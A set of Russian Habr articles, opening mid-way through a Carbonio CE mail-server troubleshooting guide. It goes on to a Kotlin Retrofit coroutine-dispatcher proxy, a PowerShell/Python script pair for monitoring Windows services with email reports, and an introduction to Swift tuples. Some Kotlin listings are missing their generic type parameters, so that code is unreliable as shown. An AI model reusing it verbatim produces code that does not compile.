При установке Carbonio CE на сервер с доменным именем [mail.example.ru](http://mail.example.ru) автоматически создается почтовый домен [example.ru](http://example.ru) и пользователь [zextras@example.ru](mailto:zextras@example.ru) с правами глобального администратора. При этом пароль учетной записи [zextras@example.ru](mailto:zextras@example.ru) генерируется автоматически и узнать его невозможно. Для того, чтобы осуществить вход с использованием этой учетной записи необходимо сменить пароль. Для этого используются команды
`sudo su - zextras
carbonio prov setPassword zextras@example.ru P@$$w0rD`
При вводе первой команды осуществляется вход от лица системного пользователя zextras, который создается во время установки Carbonio CE, а при вводе второй команды для пользователя [zextras@example.ru](mailto:zextras@example.ru) устанавливается пароль P@$$w0rD.
Однако у ряда пользователей возникает проблема, при которой в ответ на команду о смене пароля они получают сообщение об ошибке: **ERROR: zclient.IO\_ERROR (invoke Connection refused, server: localhost) (cause: java.net.ConnectException Connection refused)**. Также при попытке перезапуска Carbonio CE возникает следующее сообщение об ошибке:
`$ zmcontrol startHost localhostConnect: Unable to determine enabled services from ldap.Unable to determine enabled services. Cache is out of date or doesn't exist.`
Такое поведение встречается в случаях, когда пользователь пытается начать пользоваться Carbonio CE сразу после установки, не выполнив необходимую для первоначальной настройки команду **sudo** **carbonio-bootstrap**. После ее выполнения сервер начинает работать в штатном режиме.
### 4. Ошибка при установке Carbonio Files
В февральском обновлении появилась поддержка Carbonio Files - частного хранилища файлов, тесно интегрированного с Carbonio CE. Оно позволяет пользователям хранить необходимые файлы на сервере Carbonio CE, получать доступ к ним с помощью веб-клиента и мобильного приложения. Также Carbonio Files позволяет предоставлять безопасно доступ к файлам своим коллегам и даже внешним пользователям.
Процесс установки модуля Carbonio Files делится на три этапа
#### A. Установка и настройка Carbonio Mesh
Carbonio Mesh - это платформа, которая позволяет обеспечить безопасное взаимодействие между сервером Carbonio CE и различными модулями. Для его установки и настройки выполните команду **sudo service-discover setup-wizard**. В ходе ее выполнения вам потребуется указать IP-адрес, на котором будет работать Carbonio Mesh и пароль учетных данных кластера.
При выполнении настройки Carbonio Mesh может возникнуть ошибка **service-discover: error: hostname '**[**mail.example.ru**](http://mail.example.ru)**' is resolving with loopback address, should resolve with LAN address**. Эта ошибка свидетельствует о том, что в вашем файле /etc/hosts помимо добавленной записи о доменном имени вида 10.0.1.78 [mail.example.ru](http://mail.example.ru) mail также присутствует запись 127.0.1.1 [mail.example.ru](http://mail.example.ru) mail. Такое бывает, когда вы задаете доменное имя сервера прямо во время установки Ubuntu 20.04. Чтобы это исправить, сделайте бэкап **cp /etc/hosts /etc/hosts.backup**, удалите строку 127.0.1.1 [mail.example.ru](http://mail.example.ru) mail и сохраните файл.
После этого процесс настройки Carbonio Mesh пройдет успешно. Отметим, что пароль учетных данных кластера впоследствии невозможно будет посмотреть, поэтому рекомендуем сохранить его в надежном месте, чтобы не забыть.
#### B. Установка и настройка PostreSQL
`sudo apt-get update && apt-get upgrade
sudo apt-get install postgresql
sudo -u postgres psql
>CREATE ROLE "carbonio-files-adm" WITH LOGIN SUPERUSER encrypted password 'P@$$w0rD';CREATE DATABASE "carbonio-files-adm" owner "carbonio-files-adm";
>\q`
С помощью приведенных выше команд осуществляется установка PostgreSQL, создание базы данных для Carbonio Files и суперпользователя, который является ее владельцем.
#### C. Установка Carbonio Files
Для установки Carbonio Files используйте следующую команду:
`sudo apt-get install carbonio-storages-ce carbonio-files-ce carbonio-files-db carbonio-user-management carbonio-files-ui`
По окончании установки, в соответствии с текстом предупреждения, выполните команду sudo pending-setups для настройки Carbonio Files.
После этого свяжите Carbonio Files с соответствующей базой данных в PostgreSQL при помощи команды **PGPASSWORD=P@$$w0rD carbonio-files-db-bootstrap carbonio-files-adm 127.0.0.1**, где P@$$w0rD - это пароль учетной записи суперпользователя PostgreSQL, который мы указывали ранее.
После этого в веб-клиенте Carbonio CE появится новый раздел Files, в который можно загружать файлы.
### 5. Миграция файлов из OneDrive и Google Drive в Carbonio Files.
Миграция данных из облачных хранилищ в Carbonio Files на данный момент возможна только в ручном режиме. В ходе такой миграции будут перенесены только файлы, хранящиеся в OneDrive и Google Drive; структура папок и метаданные файлов. Настройки общего доступа и история изменений файлов перенесена не будет.
В случае с Google Drive для миграции будет использоваться сервис Google Takeout. Он позволяет экспортировать файлы из Google Drive в виде zip-архива.
После того как экспорт будет завершен, файлы можно будет перенести в Carbonio Files простым drag-n-drop. Отметим, что при этом не копируются вложенные папки и файлы из них. Поэтому для сохранения структуры папок необходимо будет воссоздать ее вручную и в каждую папку перенести файлы из соответствующего каталога.
В случае с OneDrive для миграции будет использоваться приложение OneDrive для Windows. Отметим, что для этой цели подойдет только классическое приложение OneDrive, приложение OneDrive из Microsoft Store не подойдет.
После входа в приложение OneDrive вам будет предложено выбрать папку, в которую будут синхронизироваться файлы из OneDrive. Перейдите в эту папку на компьютере, в ней находятся готовые для переноса в Carbonio Files файлы.
Как и в случае с Google Drive, вы можете просто перетащить файлы на страничку с открытым Carbonio Files. Вложенные папки и файлы таким образом не копируются.
Эксклюзивный дистрибьютор Zextras [SVZcloud](https://svzcloud.ru/). По вопросам тестирования и приобретения Zextras Carbonio обращайтесь на электронную почту: [sales@svzcloud.ru](mailto:sales@svzcloud.ru) | https://habr.com/ru/post/655679/ | null | ru | null |
# После сборки — доработать напильником. Фиксим Retrofit для Корутин
Всем привет, это Полина Широбокова, android-разработчик в компании 65apps. При выходе Retrofit версии 2.6.0 нам озвучили официальную поддержку корутин, а значит — теоретически больше не было необходимости использовать специальный адаптер для вызова suspend-функций, у разработчиков появилась возможность обращения к API «из коробки».
В реальности все оказалось немного сложнее, а в памяти упорно всплывал бородатый анекдот про конструктор для автолюбителей, и про то, что с ним требуется сделать для получения вменяемого результата.
(Не совсем) асинхронные запросы в сеть
--------------------------------------
В [changelog-е](https://github.com/square/retrofit/blob/master/CHANGELOG.md#version-260-2019-06-05) корутиновского обновления Retrofit указано, что под капотом suspend-функции обрабатываются как обычные, к примеру, *fun user(...): Call,* с вызовом *Call.enqueue()*.
В свою очередь, метод enqueue() выполняет асинхронный запрос в сеть, обращаясь к *Dispatchers* от *OkHttp*. Можно предположить, что отправляя запрос с использованием корутин, заботиться о том, чтобы главный поток не блокировался — больше не нужно, все уже написано за нас.
Тем не менее, при разработке одного из проектов нашей компании однажды мы заметили небольшой фриз UI сразу после отправки запроса по сети:
*\* дизайн экрана проекта изменен*
Как видите, при нажатии на кнопку и отправке запроса, перед тем как “прибиться” к низу экрана вслед за скрытой клавиатурой, кнопка подтормаживает на прежнем месте. Лаг исчез, когда вызов suspend-функции API обернули в *withContext(Dispatchers.IO)*.
Возникает **вопрос**: каким образом заявленный асинхронный *enqueue()* может нагружать главный поток приложения и вызывать подвисание UI?
**Ответ**: сами запросы, конечно, OkHttp отправляет в другом потоке. А вот подготовка данных перед тем, как отправить их на другой поток, занимает какое-то время. И эта подготовка по тем или иным причинам не вынесена в отдельный поток и происходит на главном.
**Какой из этого следует вывод? Клиентский код всё-таки должен обеспечить изначальную асинхронность, даже делая запросы через enqueue()**
Но прежде чем помянуть добрым словом «те или иные причины», что оставили подготовку в главном потоке, неплохо бы проверить на простейшем чистом примере, что вообще происходит. Соберем [одноэкранное приложение](https://github.com/polyblack/RetrofitFix) без архитектуры и всего, на что можно сослаться как на причину подвисания интерфейса. Сверстаем аналогичный UI и обратимся к какому-нибудь открытому API, не переключая диспатчер.
Да, внешне никаких фризов нет. Кнопка после нажатия и отправки запроса моментально оказывается внизу экрана после скрытия клавиатуры. Однако пройдемся по коду и расставим логи.
Во-первых, создадим *CoroutineScope* с *Unconfined* диспатчером. Грубо говоря, этот диспатчер продолжает выполнение в том потоке, в котором отработала корутина — в нашем случае речь про *MainThread*:
```
private val scope = CoroutineScope(Dispatchers.Unconfined)
```
Далее в функции *makeQuery()* создадим корутину на созданном ранее скоупе и обратимся к API. Заодно в логах будем ожидать ответ, полученный с сервера и время, которое проработает корутина, через *measureTimeMillis()*:
```
private fun makeQuery() {
val time = measureTimeMillis {
scope.launch {
val result = provideApiService().getSomethingFromApi()
Timber.tag("RetrofitIssueLogs").d("result = $result")
}
}
Timber.tag("RetrofitIssueLogs").d("time = $time")
}
```
Помимо этого вызовем скрытие клавиатуры и также выведем начало работы функции в логи (для скрытия используется самописная extension-функция, ее вы легко найдете в гугле)
```
private fun hideKeyboard() {
Timber.tag("RetrofitIssueLogs").d("start hideKeyBoard()")
binding.root.hideKeyboard()
}
```
И, наконец, вызовем *makeQuery()* и *hideKeyboard()* при нажатии на кнопку, и, конечно, не забудем про лог
```
binding.btnTap.setOnClickListener {
Timber.tag("RetrofitIssueLogs").d("button clicked")
makeQuery()
hideKeyboard()
}
```
Запускаем приложение, жмем на кнопку и смотрим:
С момента нажатия на кнопку до начала скрытия клавиатуры прошло 546 миллисекунд. Такую длительность вывела в переменную time функция measureTimeMillis(). Стоит упомянуть о том, что время выполнения может меняться на разных устройствах и с поправкой на периодически возникающие системные операции под капотом. В конечном итоге информация о времени нужна нам для сравнения результатов.
А теперь обернем вызов апи в *withContext(Dispatchers.IO)*:
```
scope.launch {
withContext(Dispatchers.IO) {
val result = provideApiService().getSomethingFromApi()
Timber.tag("RetrofitIssueLogs").d("result = $result")
}
}
```
Получаем следующий результат:
Теперь выполнение запроса заняло 50 миллисекунд.Внешне на UI разница обращения к API с *Dispatchers.IO* и без него была незаметна. Однако на самом деле, с IO переход к следующей операции на UI произошел быстрее в 10.92 раз!
На самом деле эти числа - пиковые значения, которые нам удалось получить. Существуют еще разные нюансы вроде “перегретой” JVM с подгруженными классами и различными оптимизациями, поэтому иногда разница может быть и меньше. Но это не отменяет главного - разница есть, и она существенная.
**Главный вывод из вышеизложенного: переключать диспатчер, работая с Retrofit, всё-таки нужно.**
Давайте сформулируем задачу
---------------------------
Практически во всех туториалах по использованию корутин и Retrofit, методы сервисного интерфейса оборачиваются в уже упомянутую *withContext(Dispatchers.IO)*. На некоторых наших проектах мы поступаем так же.
Но после обнаружения вышеупомянутого UI-фриза мы решили переосмыслить этот подход и вынесли несколько его минусов:
* легко ошибиться, забыв обернуть suspend-функцию. Остается полагаться на code review, но было бы здорово автоматизировать переключение диспатчеров, сняв немного ответственности с ревьюеров.
* по [рекомендациям Google](https://developer.android.com/kotlin/coroutines/coroutines-best-practices#main-safe), если вам нужен какой-то диспатчер, то стоит проставлять его на более низких уровнях архитектуры приложения, а клиентский код знать об этом не должен.
* таким образом мы пишем бойлерплейт. Даже если бойлерплейт занимает всего лишь одну строчку при каждом вызове, он не перестает быть таковым.
Знакомьтесь, Retrofit-fix
-------------------------
Если есть возможность от бойлерплейта каким-либо способом избавиться — это стоит хотя бы попробовать сделать. Так и родилась идея написания Retrofit-фикса для корутин, который переключал бы за нас диспатчер один раз, снимая головную боль от сохранения вызовов в сеть в main-safe состоянии.
RetrofitFix — это прокси-объект, позволяющий сразу установить необходимый диспатчер при реализации интерфейса вашего API с помощью Retrofit.
```
private typealias Invoke = suspend (method: Method, args: Array<*>) -> Any?
object RetrofitFix {
fun create(retrofit: Retrofit, context: CoroutineContext, service: Class): T {
val delegate = retrofit.create(service)
val invoke: Invoke = { method: Method, args: Array<\*> ->
applyDispatcher(context) {
method.invoke(delegate, \*args)
}
}
val invocationHandler = suspendInvocationHandler(invoke)
return Proxy.newProxyInstance(
service.classLoader,
arrayOf>(service),
invocationHandler
) as T
}
private suspend inline fun applyDispatcher(
context: CoroutineContext,
crossinline method: () -> Any?
) {
withContext(context) {
method()
}
}
private fun suspendInvocationHandler(block: Invoke): InvocationHandler {
return InvocationHandler { \_, method, args ->
val cont = args?.lastOrNull() as? Continuation<\*>
if (cont == null) {
/\* TBD
Нерабочее решение:
val methodArgs = args.orEmpty()
runBlocking {
block(proxy, method, methodArgs)
} \*/
throw RuntimeException("Не используйте RetrofitFix при вызове не suspend функций")
} else {
@Suppress("UNCHECKED\_CAST")
val suspendInvoker = block as (Method, Array<\*>?, Continuation<\*>) -> Any?
suspendInvoker(method, args, cont)
}
}
}
}
```
При создании объекта в параметры метода *create()* необходимо передать уже созданный объект *Retrofit (Retrofit.Builder() … .build())*, диспатчер, на котором вы хотите вызывать сетевые запросы и, наконец, ссылку на java class самого интерфейса API
```
fun provideApiServiceWithRetrofitFix() = RetrofitFix.create(provideRetrofit(), Dispatchers.IO, ApiService::class.java)
```
Наша задача состояла в том, чтобы вызывать все методы API на предопределенном диспатчере. Для этого мы использовали *java.lang.reflect.Proxy*, так как прокси-объект перехватывает вызовы методов интерфейсов, которые этот объект реализует, позволяя нам добавить новый функционал во время, собственно, вызовов этих самых методов.
Вернемся к реализации фикса. Нашему будущему прокси-объекту необходим *InvocationHandler* для добавления новой функциональности. Можно было бы просто создать объект *InvocationHandler*-а и в методе *invoke()* обернуть приходящий в прокси Method API в нужный диспатчер. Но поскольку всё-таки планируется, что фикс будет поддерживать и обычные, и suspend функции, из-за различий в контекстах их вызовов, реализацию мы разделили под каждый из двух случаев.
В функции *suspendInvocationHandler()* мы проверяем аргументы, пришедшие в *Invoke*, на наличие объекта типа *Continuation*
```
private fun suspendInvocationHandler(block: Invoke): InvocationHandler {
return InvocationHandler { proxy, method, args ->
val cont = args?.lastOrNull() as? Continuation<*>
if (cont == null) {
// TBD
} else {
// code
}
}
```
Это сделано как раз для разделения вызовов suspend и не-suspend-функций. Как мы знаем, в Java корутин нет. При преобразовании кода из Kotlin в Java, в конец списка аргументов корутиновских suspend-функций добавляется еще один параметр - объект Continuation. Этот объект позволяет “продолжить” выполнение корутины по возвращении из suspend-функции. На StartAndroid есть [базовое описание принципов работы Continuation](https://startandroid.ru/ru/courses/kotlin/29-course/kotlin/595-urok-2-korutiny-continuation.html) на русском языке. Погрузиться в детали реализации каждый может самостоятельно, нам же важно отметить, что *Continuation* служит своеобразным маркером suspend-функции. Поэтому, чтобы корректно обработать вызов апи, для начала определяем, какую функцию мы получили.
В хендлере мы используем переменную block — аргумент типа Invoke, который сами и создали:
```
private typealias Invoke = suspend (method: Method, args: Array<*>) -> Any?
```
Invoke — это typealias для suspend-функционального типа, который принимает Method (его мы получим в хендлере) и аргументы метода — args.
В методе *create()*, при создании объекта фикса, мы присваиваем объекту новоиспеченного типа *Invoke*, по сути, “выполнение” будущего метода (Method) у прокси-объекта, обернув вызов метода в диспатчер.
```
val delegate = retrofit.create(service)
val invoke: Invoke = { method: Method, args: Array<*> ->
applyDispatcher(context) {
@Suppress("SpreadOperator")
method.invoke(delegate, *args)
}
}
```
А вот и функция обертка - *applyDispatcher()*. Она простая, но выполняет главную задачу фикса:
```
private suspend inline fun applyDispatcher(
context: CoroutineContext, // диспатчер, который мы передаем в create() при инициализации RetrofitFix
crossinline method: () -> Any?
) {
withContext(context) { // просто оборачиваем полученную функцию в диспатчер
method()
}
}
```
Вернемся к *Continuation* и разделению вызовов функций в хендлере. Поскольку suspend-функцию нельзя вызвать из обычной функции, мы расширяем наш тип Invoke, и кастим его к не-suspend функциональному типу, передавая *Continuation*, как “провод”, по которому suspend-обертка сможет вернуть результат своего выполнения обратно к месту вызова API.
```
val suspendInvoker = block as (Method, Array<*>?, Continuation<*>) -> Any?
suspendInvoker(method, args, cont)
```
Вы можете заметить, что аргументы нашего функционального типа *Invoke* практически идентичны аргументам, приходящим в функцию *invoke()* в *InvocationHandler*. Не хватает только *proxy: Any!* в начале. Более того, выше в *method.invoke()* мы передаем не прокси, чей метод, по идее, будет вызван, а заново создаем объект сетевого интерфейса через *retrofit.create(service)* и используем его.
Дело в том, что Retrofit при создании объекта интерфейса API сам создает прокси, при этом выполняя свои дополнительные операции (можете посмотреть в исходниках библиотеки). Поэтому, если бы при обращении к API внутри invoke() мы оборачивали в диспатчер метод нами же созданного прокси, мы бы не имели никакой связи с Retrofit.
А сейчас получается следующее: мы создаем прокси-объект сетевого интерфейса, при обращении к методам которого будет создаваться объект сетевого интерфейса через Retrofit, и его методы будут вызываться из нужного диспатчера.
*Прокси над прокси — к сожалению, в текущей версии Retrofit не предусмотрена возможность расширения функционала через прокидывание диспатчеров.*
Остается дело за малым: создаем *InvocationHandler*, передавая ему диспатчер-обертку Invoke
```
val invocationHandler = suspendInvocationHandler(invoke)
```
и возвращаем из метода *create()* заветную прокси, передавая в инстанс-метод интерфейс API и ранее переопределенный *InvocationHandler*.
```
return Proxy.newProxyInstance(
service.classLoader,
arrayOf>(service),
invocationHandler
) as T
```
Подведем итоги
--------------
Retrofit версии 2.6.0 предоставляет поддержку корутин, однако у существующего решения «из коробки» есть существенный недостаток — необходимо принудительно уходить с main-thread’а в клиентском коде, а разработчики по-прежнему вынуждены писать бойлерплейт в виде переключения корутиновских диспатчеров при запросах в сеть (например, с использованием withContext(Dispatchers.IO)).
**Retrofit-fix позволяет забыть о переключении диспатчеров, обращаясь к API.**
Важное уточнение: мы хотим, чтобы фикс работал как с suspend-методами API, так и с обычными. К сожалению, пока удалось реализовать поддержку только suspend-функций и только при вызове их из *launch()* билдера. Если у вас будут идеи как можно исправить это и реализовать поддержку работы с *async()/await()* — пишите в соцсети нашей компании или прямо здесь в комментариях. Предложение рабочего решения — пропуск технического собеседования в компанию :) | https://habr.com/ru/post/590037/ | null | ru | null |
# Мониторинг сервисов Windows средствами PowerShell и Python
Предыстория:
Сам я работаю в техотделе одной брокерской компании в Торонто, Канаде. Так же у нас есть еще один офис в Калгари. Как-то после планового установления Windows обновлений на единственном доменном контроллере в удаленном офисе не запустился W32Time сервис, который отвечает за синхронизацию времени с внешним источником. Таким образом в течение около недели время на сервере сбилось приблизительно на 20 секунд. Наши рабочие станции на тот момент времени по умолчанию получали время с контроллера. Сами понимаете, что случилось. В торгах время очень важно, разница в секунды может решить многое. Первыми расхождение во времени, к сожалению, заметили наши брокеры. Наш отдел техподдержки, состоящий по сути из 3 человек за это распекли. Надо было срочно что-то делать. Решением было применение групповой политики, которая отсылала все машины к внутреннему NTP серверу, работающему на CentOS. Еще были проблемы с DC Barracuda Agent, сервисом, отвечающим за соединение контроллеров домена с нашим Веб фильтром, и еще парочка сервисов причиняла нам порой беспокойство. Тем не менее решили что-то придумать, чтобы следить за пару сервисами. Я немного погуглил и понял, что есть много решений, в основном коммерчиских для данной проблемы, но так как я хотел научиться какому-нибудь скриптовому языку, то вызвался написать скрипт на Питоне с помощью нашего местного линукс-гуру. В последствие это переросло в скрипт, который проверяет все сервисы, сравнивая их наличие и состояние со списком желаемых сервисов, которые к сожалению надо делать вручную отдельно для каждой машины.
Решение:
На одном из Windows серверов я создал PowerShell скрипт такого вида:
```
echo "Servername" > C:\Software\Services\Servername.txt
get-date >> C:\Software\Services\Servername.txt
Get-Service -ComputerName Servername | Format-Table -Property status, name >> C:\Software\Services\Servername.txt
```
В моем случае таких кусков получилось 10 для каждого сервера
В Task Scheduler добавил следующий батник (мне это показлось легче, чем пытаться запусить оттуда PowerShell скрипт напрямую):
```
powershell.exe C:\Software\Services\cal01script.ps1
```
Теперь каждый день я получал список со всеми сервисами в отдельном файле для каждого сервера в подобном формате:
```
Servername
Friday, October 26, 2012 1:24:03 PM
Status Name
------ ----
Stopped Acronis VSS Provider
Running AcronisAgent
Running AcronisFS
Running AcronisPXE
Running AcrSch2Svc
Running ADWS
Running AeLookupSvc
Stopped ALG
Stopped AppIDSvc
Running Appinfo
Running AppMgmt
Stopped aspnet_state
Stopped AudioEndpointBuilder
Stopped AudioSrv
Running Barracuda DC Agent
Running BFE
Stopped BITS
Stopped Browser
Running CertPropSvc
Running WinRM
Stopped wmiApSrv
Stopped WPDBusEnum
Running wuauserv
Stopped wudfsvc
```
Теперь самая главная часть. На отдельной машине с CentOS на борту я написал сей скрипт:
```
import sys
import smtplib
import string
from sys import argv
import os, time
import optparse
import glob
# function message that defines the email we get about the status
def message(subjectMessage,msg):
SUBJECT = subjectMessage
FROM = "address@domain.com"
TO = 'address@domain.com'
BODY = string.join((
"From: %s" % FROM,
"To: %s" % TO,
"Subject: %s" % SUBJECT ,
"",
msg
), "\r\n")
s = smtplib.SMTP('mail.domain.com')
#s.set_debuglevel(True)
s.sendmail(FROM, TO, BODY)
s.quit()
sys.exit(0)
def processing(runningServicesFileName,desiredServicesFileName):
try:
desiredServicesFile=open(desiredServicesFileName,'r')
except (IOError,NameError,TypeError):
print "The list with the desired state of services either does not exist or the name has been typed incorrectly. Please check it again."
sys.exit(0)
try:
runningServicesFile=open(runningServicesFileName,'r')
except (IOError,NameError,TypeError):
print "The dump with services either does not exist or the name has been typed incorrectly. Please check it again."
sys.exit(0)
#Defining variables
readtxt = desiredServicesFile.readlines()
desiredServices = []
nLines = 0
nRunning = 0
nDesiredServices = len(readtxt)
faultyServices = []
missingServices = []
currentServices = []
serverName = ''
dumpdate=''
errorCount=0
# Trimming file in order to get a list of desired services. Just readlines did not work putting \n in the end of each line
for line in readtxt:
line = line.rstrip()
desiredServices.append(line)
# Finding the number of currently running services and those that failed to start
for line in runningServicesFile:
nLines+=1
# 1 is the line where I append the name of each server
if nLines==1:
serverName = line.rstrip()
# 3 is the line in the dump that contains date
if nLines==3:
dumpdate=line.rstrip()
# 7 is the first line that contains valueable date. It is just the way we get these dumps from Microsoft servers.
if nLines<7:
continue
# The last line in these dumps seems to have a blank character that we have to ignore while iterating.
if len(line)<3:
break
line = line.rstrip();
serviceStatusPair = line.split(None,1)
currentServices.append(serviceStatusPair[1])
if serviceStatusPair[1] in desiredServices and serviceStatusPair[0] == 'Running':
nRunning+=1
if serviceStatusPair[1] in desiredServices and serviceStatusPair[0] != 'Running':
faultyServices.append(serviceStatusPair[1])
if nLines==0:
statusText='Dumps are empty on %s' % (serverName)
detailsText='Dumps are empty'
# Checking if there are any missing services
for i in range(nDesiredServices):
if desiredServices[i] not in currentServices:
missingServices.append(desiredServices[i])
# Sending the email with results
if nRunning == nDesiredServices:
statusText='%s: OK' % (serverName)
detailsText='%s: OK\nEverything works correctly\nLast dump of running services was taken at:\n%s\nThe list of desired services:\n%s\n' % (serverName,dumpdate,'\n'.join(desiredServices))
else:
statusText='%s: Errors' % (serverName)
detailsText='%s: Errors\n%s out of %s services are running.\nServices failed to start:%s\nMissing services:%s\nLast dump of the running services was taken at:\n%s\n' % (serverName,nRunning,nDesiredServices,faultyServices,missingServices,dumpdate)
errorCount=errorCount+1
return (statusText,detailsText,errorCount)
# Defining switches that can be passed to the script
usage = "type -h or --help for help"
parser = optparse.OptionParser(usage,add_help_option=False)
parser.add_option("-h","--help",action="store_true", dest="help",default=False, help="this is help")
parser.add_option("-d","--desired",action="store", dest="desiredServicesFileName", help="list of desired services")
parser.add_option("-r","--running",action="store", dest="runningServicesFileName", help="dump of currently running services")
parser.add_option("-c","--config",action="store", dest="configServicesDirectoryName", help="directory with desired services lists")
(opts, args) = parser.parse_args()
# Outputting a help message and exiting in case -h switch was passed
if opts.help:
print """
This script checks all services on selected Windows machines and sends out a report.
checkServices.py [argument 1] [/argument 2] [/argument 3]
Arguments: Description:
-c, --config - specifies the location of the directory with desired list of services and finds dumps automatically
-d, --desired - specifies the location of the file with the desired list of services.
-r, --running - specifies the location of the file with a dump of running services.
"""
sys.exit(0)
statusMessage = []
detailsMessage = []
body = []
errorCheck=0
directory='%s/*' % opts.configServicesDirectoryName
if opts.configServicesDirectoryName:
check=glob.glob(directory)
check.sort()
if len(check)==0:
message('Server status check:Error','The directory has not been found. Please check its location and spelling.')
sys.exit(0)
for i in check:
desiredServicesFileName=i
runningServicesFileName=i.replace('desiredServices', 'runningServices')
#print runningServicesFileName
status,details,errors=processing(runningServicesFileName,desiredServicesFileName)
errorCheck=errorCheck+errors
statusMessage.append(status)
detailsMessage.append(details)
body='%s\n\n%s' % ('\n'.join(statusMessage),'\n'.join(detailsMessage))
if errorCheck==0:
message('Server status check:OK',body)
else:
message('Server status check:Errors',body)
if opts.desiredServicesFileName or opts.desiredServicesFileName:
status,details,errors=processing(opts.runningServicesFileName,opts.desiredServicesFileName)
message(status,details)
```
Файлы дампов и списков с желаемыми сервисами должны иметь одинаковые имена. Список с сервисами, за которыми мы следим (desiredServices) должен быть вот такого вида:
```
Acronis VSS Provider
AcronisAgent
AcronisFS
AcrSch2Svc
```
Скрипт будет проверять сервисы, а потом компоновать все это в одно email сообщение, которое в зависимости от результата будет говорить, что все в порядке в теме сообщения или, что есть ошибки, а в теле сообщения раскрывать, какие это ошибки. Для нас одной проверки в день достаточно, поэтому ранним утром мы получаем уведомление о состоянии наших Windows серверов. Чтобы скопировать файлы с Windows сервера на машину с линуксом, мой коллега помог мне со следующим баш скриптом:
```
#!/bin/bash
mkdir runningServices
smbclient --user="user%password" "//ServerName.domain.com/software" -c "lcd runningServices; prompt; cd services; mget *.txt"
cd runningServices
for X in `ls *.txt`; do
iconv -f utf16 -t ascii $X > $X.asc
mv $X.asc $X
done
```
Этот скрипт так же меняет кодировку, ибо на моей машине Linux не очень хотел работать с UTF16. Далее, чтобы отчищать папку от дампов с сервисами я добавил батник в Task Scheduler чтобы запускать PowerShell скрипт, который стирает дампы.
Батник:
```
powershell.exe C:\Software\Services\delete.ps1
```
Poweshell скрипт:
```
remove-item C:\Software\Services\ServerName.txt
```
Проект преследовал собой 2 цели — мониторинг сервисов и обучение Питону. Это мой первый пост на Хабре, поэтому я уже ожидаю наплыв критики в свой адрес. Если у Вас есть какие-либо замечания, особенно по улучшению данной системы, то милости прошу, поделитесь. Надеюсь, что это статья покажется кому-нибудь нужной, потому что подобного решения бесплатного и с уведомлением по email я не нашел. Может, что плохо искал. | https://habr.com/ru/post/156597/ | null | ru | null |
# Кортежи в Swift
В поиске информации о работе с Кортежами (Tuples) в Swift работая над своим приложением, я решил, что будет лучше объединить в одну статью всю информацию, которую я изучил или нашел, чтобы ее можно было легко использовать.
Кортежи в основном являются значением, которое может содержать несколько других значений. Составной тип может содержать также “именованные типы”, которые включают в себя классы, структуры и перечисления (также протоколы, но так как они не хранят значения непосредственно, я знал, что должен упомянуть их отдельно), а также другие составные типы. Это означает, что кортеж может содержать другие кортежи. Другой составной тип, который может содержать кортеж, является “функциональным типом”, который различным способом ссылаться на тип. Он описывает замыкания в частности стиля типа “() >() ”, чьи функции и методы соответствуют ему. Также функциональный тип может содержать другие составные типы, как кортеж, и замыкания, про которые Вы читали в моем предыдущем посте "[Замыкание и Определение в Swift](http://www.codingexplorer.com/closures-capturing-values-swift/)".
Будучи некомпетентным в технических вопросах, Вы можете думать о кортежах как о классе или структуре, которые Вы можете быстро написать, не имея необходимость определять абсолютный класс или структуру (вложенную или наоборот). Хотя согласно iBook от Apple, они, вероятно, должны использоваться только для временных значений, как возвращаемое значение из функции. Apple не объясняет почему, но я должен был догадаться, что, они, вероятно, были, оптимизированы для быстрого создания, за счет того, как они храняться. Тем не менее, одна из потрясающих новых возможностей Swift – это возвращение нескольких типов, и кортежи помогают Swift достигать этой цели, так как они технически возвращают единственное значение (сам кортеж).
Иногда пользователям интересно как же все-таки произносится кортеж на английском языке. Согласно онлайн словарю [Dictionary.com](http://dictionary.reference.com/browse/tuple), есть два допустимых произношения. В фонетической транскрипции словаря можно увидеть и вариант /ˈtjʊpəl/ и /tʌpəl/.Для тех, кому любопытно, ʊ — это звук который на письме отвечает “oo” как в слове «took»; ə — это звук который соответствует «а» на письме как в слове «about»; и ʌ звук буквы “u” как в “gut.” Это означает, что эти звуки произносятся (примерно) как too-puhl и tuh-puhl, соответственно. Я хотел узнать, откуда берет начало их происхождение, но наткнулся только на то, что они в основном являются составной частью других слов как “quadruple,” “quintuple,” и “octuple” (заметьте “tuple”” в конце каждого слова). Я лично предпочитаю too-puhl.
Но, я предполагаю, что произношения изменятся, так как каждая англоязычная страна будет ссылаться на свои стандарты произношения. Те, кто слушают [Accidental Tech Podcast](http://atp.fm/), очевидно согласятся с обоими вариантами [Dictionary.com](http://dictionary.reference.com/browse/hover) huhv-er (/ˈhʌv ər) и hov-er (ˈhɒv-/ ər). Те, которые не слушают его, Вы действительно должны это сделать.
Во всяком случае, хотя, Вы не зашли сюда, чтобы изучать фонетику английского языка, пришло время узнать, как использовать кортежи в Swift!
**Создание кортежа**
Есть несколько способов создания кортежей. Технически, я считаю, что один способ называется «Tuple Pattern». Это в значительной степени выглядит в точности как литеральный массив, кроме как того, что находиться в круглых скобках (вместо квадратных скобок), и он может иметь любой тип (в отличие от того же типа в Массиве):
```
let firstHighScore = ("Mary", 9001)
```
Вышеупомянутый способ является самым легким. Существует еще один способ создания кортежа, который пользуется преимуществом именованных параметров Swift. Позже Вы увидите, как этот способ может быть полезен:
```
let secondHighScore = (name: "James", score: 4096)
```
Это действительно все, что нужно сделать. Если бы это была структура, Вам пришлось бы описать структуру где-то выше в коде, с ее внутренними свойствами и т.п. Если бы это был класс, Вам бы пришлось написать инициализатор для него самостоятельно. Все, что Вам нужно сделать с кортежами, это поместить значения в пару круглых скобок и разделить их запятыми. Если Вы действительно хотите, то можете даже назвать их для последующего использования.
**Получение данных из кортежей**
Есть несколько способов чтения из кортежа. Какой Вы будете использовать, будет зависеть от того, где этот кортеж используется. Вы можете использовать любой из них в любое время, но, вероятно, в определенных ситуациях будет проще использовать какой-то один способ, чем другие.
Во-первых, Вы можете связать содержимое кортежа, используя механизм сопоставления с образцом:
```
let (firstName, firstScore) = firstHighScore
```
В этом случае, так как мы используем сопоставление с образцом, Вы также можете использовать подчеркивания, чтобы проигнорировать некоторые значение, если Вы хотите использовать только некоторые из них. Если Вы хотели получить только некоторые значение из Вашего кортежа, можно сделать следующее:
```
let (_, onlyFirstScore) = firstHighScore
```
Им также присваиваются имена по умолчанию, которые стартуют как и индексы в массивах от 0, таким образом, Вы также можете написать:
```
let theName = firstHighScore.0
let theScore = firstHighScore.1
```
Наконец, если Вы определили название кортеджа при его создании, Вы можете получить доступ к ним c помощью способа, который использует точечный синтаксис:
```
let secondName = secondHighScore.name
let secondScore = secondHighScore.score
